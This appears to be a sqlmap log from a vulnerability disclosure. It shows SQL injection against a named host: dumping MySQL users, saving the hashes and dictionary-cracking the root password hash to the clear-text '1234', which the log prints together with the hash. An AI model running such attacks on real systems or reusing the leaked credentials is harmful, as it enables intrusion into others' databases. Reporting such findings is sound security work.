 [00:37:54] [WARNING] reflective value(s) found and filtering out
[00:37:54] [INFO] the SQL query used returns 4 entries
[00:37:55] [INFO] retrieved: root
[00:37:55] [INFO] retrieved: *A4B6157319038724E3560894F7F932C8886EBFCF
[00:37:56] [INFO] retrieved: root
[00:37:56] [INFO] retrieved:
[00:37:56] [INFO] retrieved:
[00:37:57] [INFO] retrieved:
[00:37:57] [INFO] retrieved: root
[00:37:57] [INFO] retrieved:
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[00:38:00] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata\
local\temp\sqlmapnyhjqd2784\sqlmaphashes-k7l1im.txt'
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] y
[00:38:00] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[00:38:02] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[00:38:03] [INFO] starting dictionary-based cracking (mysql_passwd)
[00:38:03] [INFO] starting 2 processes
[00:38:06] [INFO] cracked password '1234' for user 'root'
database management system users password hashes:
[*] root [2]:
    password hash: *A4B6157319038724E3560894F7F932C8886EBFCF
    clear-text password: 1234
    password hash: NULL
[00:39:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
www.wooyun.org
[00:39:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pyh.luckyair.net'